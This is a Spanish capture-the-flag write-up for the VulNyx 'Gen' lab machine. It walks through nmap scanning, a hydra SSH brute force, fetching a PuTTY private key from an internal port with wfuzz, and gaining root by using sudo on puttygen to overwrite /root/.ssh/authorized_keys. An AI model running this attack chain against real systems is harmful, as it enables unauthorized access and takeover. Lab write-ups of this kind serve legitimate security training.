Gen VulNyx Writeup

Reconocimiento
Lanzamos un nmap con scripts y versiones de programas:
> nmap -p- -sVC --min-rate 5000 -Pn -n 192.168.0.45 -oN nmap-192.168.0.45.txt
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-16 18:38 CET
Nmap scan report for 192.168.0.45
Host is up (0.00082s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u2 (protocol 2.0)
| ssh-hostkey:
| 256 a9:a8:52:f3:cd:ec:0d:5b:5f:f3:af:5b:3c:db:76:b6 (ECDSA)
|_ 256 73:f5:8e:44:0c:b9:0a:e0:e7:31:0c:04:ac:7e:ff:fd (ED25519)
80/tcp open http Apache httpd 2.4.57 ((Debian))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.57 (Debian)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Accedemos al sitio web, vemos un texto que podría estar en un tipo de cifrado esotérico.

Mientras buscamos información del cifrado, dejamos en 2º plano un dirsearch con las tres extensiones más típica en CTF y enumeramos un fichero llamado note.txt:
> dirsearch -u http://192.168.0.45/ -x 404 -e "php,html,txt" -f -w /usr/share/seclists/Discovery/Web-Content/big.txt
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, html, txt | HTTP method: GET | Threads: 25 | Wordlist size: 102246
Output File: /home/kali/Documents/gen/reports/http_192.168.0.45/__24-02-16_18-46-43.txt
Target: http://192.168.0.45/
[18:46:43] Starting:
[18:48:21] 403 - 277B - /icons/
[18:49:09] 200 - 182B - /note.txt
[18:50:03] 403 - 277B - /server-status
[18:50:03] 403 - 277B - /server-status/
Task Completed
En la nota para Mark, parece que nos dan un par de pistas sobre un servicio en un puerto 9999 interno y una clave privada de Peter.
Contenido de note.txt:

Explotación
Obviamente, no llegamos a ninguno de los servicios, pero al menos tenemos un par de usuarios para probar con fuerza bruta sobre el servicio SSH y el diccionario rockyou.txt.
Después de varios minutos, encontramos credenciales válidas para Mark:
> hydra -L files/users.txt -P /usr/share/wordlists/rockyou.txt 192.168.0.45 ssh -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-16 18:58:25
[DATA] max 4 tasks per 1 server, overall 4 tasks, 28688798 login tries (l:2/p:14344399), ~7172200 tries per task
[DATA] attacking ssh://192.168.0.45:22/
[STATUS] 36.00 tries/min, 36 tries in 00:01h, 28688762 to do in 13281:51h, 4 active
[STATUS] 28.00 tries/min, 84 tries in 00:03h, 28688714 to do in 17076:37h, 4 active
[STATUS] 26.29 tries/min, 184 tries in 00:07h, 28688614 to do in 18190:15h, 4 active
[STATUS] 25.60 tries/min, 384 tries in 00:15h, 28688414 to do in 18677:22h, 4 active
[22][ssh] host: 192.168.0.45 login: mark password: *******
Nos conectamos por SSH con las credenciales de Mark, pero estamos bajo una shell restringida, no nos permite ejecutar ningún comando:

Probamos a intentar escapar de la restricción con diferentes tipos de pruebas desde SSH, pero sin éxito. Probamos a hacer port forwarding al SSH, pero no nos permite conectar, pero vemos que devuelve unos errores:

Así que recordamos la pista de la nota que nos dejaron, el puerto 9999!!!

Preguntamos a chatGPT sobre extentiones para claves privadas en el uso de SSH:

Lanzamos Wfuzz con las extensiones y la palabra “id_rsa”, encontramos una combinación que nos devuelve un código 200:
> wfuzz -c -z list,pem-ppk-key-p12-pfx-cer http://127.0.0.1:9999/id_rsa.FUZZ
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://127.0.0.1:9999/id_rsa.FUZZ
Total requests: 6
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000001: 404 7 L 11 W 153 Ch "pem"
000000003: 404 7 L 11 W 153 Ch "key"
000000006: 404 7 L 11 W 153 Ch "cer"
000000002: 200 36 L 42 W 2061 Ch "ppk"
000000004: 404 7 L 11 W 153 Ch "p12"
000000005: 404 7 L 11 W 153 Ch "pfx"
Total time: 0
Processed Requests: 6
Filtered Requests: 0
Requests/sec.: 0
La descargamos y vemos que tiene un formato raro, ya conocía este formato, así que me fue sencillo transformarla en una común y utilizarla sobre el servicio SSH:
id_rsa.ppk
> cat id_rsa.ppk
PuTTY-User-Key-File-3: ssh-rsa
Encryption: none
Comment: peter@gen
Public-Lines: 9
AAAAB3NzaC1yc2EAAAADAQABAAABgQCXderHTJk9bVra4jc/M2n19+YfuaXgkRot
LhHcfttXfRTt1qasgiRSmIV28gCjN0J5eOJkln6Y1880Mq5oQippl5********************************************
********************************************
********************************************
********************************************
********************************************
********************************************
********************************************
********************************************
********************************************
********************************************
********************************************
********************************************
********************************************
********************************************
UeIUEi4pV+zdpTSMCnz+lbe1/gx2bcivNW58pi8HyorxV
VVoA5VH0+dlH6oCqzf8AAADBAIQM2zEECWKCjr9HBGehy6/HbLyjRhRsHBpi1dpD
FxdVZh9vtL6qs/b54xohXtPYB5cku/AiTtEfHHVSbIWaZXTu9MDtemOHfMiBv0T7
ihwFrG8QG1m0uttH4W05hRRKWBMU71NNwhSV/wM8AO2nyL6GHhaebXB4I56yTq3q
ppWMMSnZsSZYD+xl3reBk9xS1fDieZ6AlFyISymCaVoGdzmIMrtjh9SDZfQA6O4N
lioGlE0sewIS0VjBaBRe6dqEGA==
Private-MAC: ddf613a5fe1b8e368671e046193ec282600331b31e39f575a344c3bb23248d6b
En mi caso, utilizando kali linux, hice estos pasos:
sudo apt-get update
sudo apt-get install putty-tools
puttygen id_rsa.ppk -O private-openssh -o id_rsa
Después, solo tenemos que utilizar la clave privada como siempre, y ganaremos acceso a la máquina como “Peter”:
> ssh peter@192.168.0.45 -i id_rsa
peter@gen:~$ ls -lna
total 24
drwx------ 3 1001 1001 4096 feb 13 18:32 .
drwxr-xr-x 4 0 0 4096 feb 13 15:55 ..
lrwxrwxrwx 1 0 0 9 feb 13 18:32 .bash_history -> /dev/null
-rw-r--r-- 1 1001 1001 220 abr 23 2023 .bash_logout
-rw-r--r-- 1 1001 1001 3526 abr 23 2023 .bashrc
-rw-r--r-- 1 1001 1001 807 abr 23 2023 .profile
drwx------ 2 1001 1001 4096 feb 13 18:01 .ssh
peter@gen:~$ id
uid=1001(peter) gid=1001(peter) grupos=1001(peter)
Una vez dentro, cambiamos de usuario a “Mark” y leemos la flag de user.txt:
peter@gen:~$ ls
peter@gen:~$ su mark
Contraseña:
mark@gen:/home/peter$ cd ..
mark@gen:/home$ cd mark/
mark@gen:~$ ls -lna
total 32
drwx------ 3 1000 1000 4096 feb 13 18:29 .
drwxr-xr-x 4 0 0 4096 feb 13 15:55 ..
-rwx------ 1 1000 1000 782 feb 13 17:37 .banner
lrwxrwxrwx 1 0 0 9 nov 15 10:43 .bash_history -> /dev/null
-rw-r--r-- 1 1000 1000 220 nov 15 10:23 .bash_logout
-rw-r--r-- 1 1000 1000 3526 nov 15 10:23 .bashrc
-rw-r--r-- 1 1000 1000 807 nov 15 10:23 .profile
drwx------ 2 1000 1000 4096 feb 13 18:12 .putty
-r-------- 1 1000 1000 33 feb 13 18:25 user.txt
mark@gen:~$ cat user.txt
********************************
mark@gen:~$
Escalada de privilegios
Nos llama la atención la carpeta “.putty”, dentro hay un fichero llamado “randomseed”, este fichero no es legible, en él se almacenan datos de las sesiones realizadas con PuTTY.
Además, vemos que también podemos utilizar con SUDO el binario “puttygen”, por lo que nos hace sospechar que todo podría guardar relación.
mark@gen:~$ cd .putty/
mark@gen:~/.putty$ ls -lna
total 12
drwx------ 2 1000 1000 4096 feb 13 18:12 .
drwx------ 3 1000 1000 4096 feb 13 18:29 ..
-rw------- 1 1000 1000 456 feb 13 18:12 randomseed
mark@gen:~/.putty$ cat randomseed
��@Xꠔ�.z�%SlCr�~��`�|��!�N�Z{��M�fja▒�'s��n�<��մ�����2�<��i���j�Y�
��c����E�7�S`�y/�6���-Yҝ�V>����+�
����ۻ �o�1��
L�
�ʚ����)�6�Ş�8�" D<�J��!��I
K��rKn�RÊ�&�@u�AtR! ����C��TX�"�u��$jG~DɄ9��kĞ���st���l;�z��(Sj��B�� m���|aC�(▒�~a�U
��eŰ�/wS}���2e:aY�Ս�▒,����t�;9d�Ֆ��Ƙx7Ty��3��P<#5�%G:�o(��ߌ�u��1�ϰX����k�#˽t�P��t:���7����l6i�?ijc.F��=�md�bai����}y�i�$�z�����ܙ*��0?��= U�x▒4��������j�mark@gen:~/.putty$ strings randomseed
bash: strings: orden no encontrada
mark@gen:~/.putty$ sudo -l
Matching Defaults entries for mark on gen:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User mark may run the following commands on gen:
(root) NOPASSWD: /usr/bin/puttygen
Tras varías pruebas y mucha lectura, no logramos hacer legible el fichero “randomseed”, así que, teniendo acceso a puttygen, repetimos la jugada anterior, esta vez crearemos una llave .ppk, la pasaremos a formato OpenSSH y compartiremos como SUDO nuestra clave pública sobre el fichero /root/.ssh/authorized_keys.
Le preguntamos a chatGPT cómo podemos hacerlo:

Seguimos los siguientes pasos, nos conectamos por SSH con la clave generada y logramos leer el contenido del fichero root.txt:
mark@gen:~$ puttygen -t rsa -b 2048 -o id_rsa-root.ppk
+++++++++++++++++++
+++++++++++++++++++++++++++++++++++++++++++
Enter passphrase to save key:
Re-enter passphrase to verify:
mark@gen:~$ puttygen id_rsa-root.ppk -O private-openssh -o id_rsa
mark@gen:~$ sudo -u root puttygen id_rsa-root.ppk -O public-openssh -o /root/.ssh/authorized_keys
mark@gen:~$ ssh root@localhost -i id_rsa
root@gen:~# id
uid=0(root) gid=0(root) grupos=0(root)
*************************
root@gen:~#
¡Hasta la próxima! ¡Que la “suerte” os acompañe!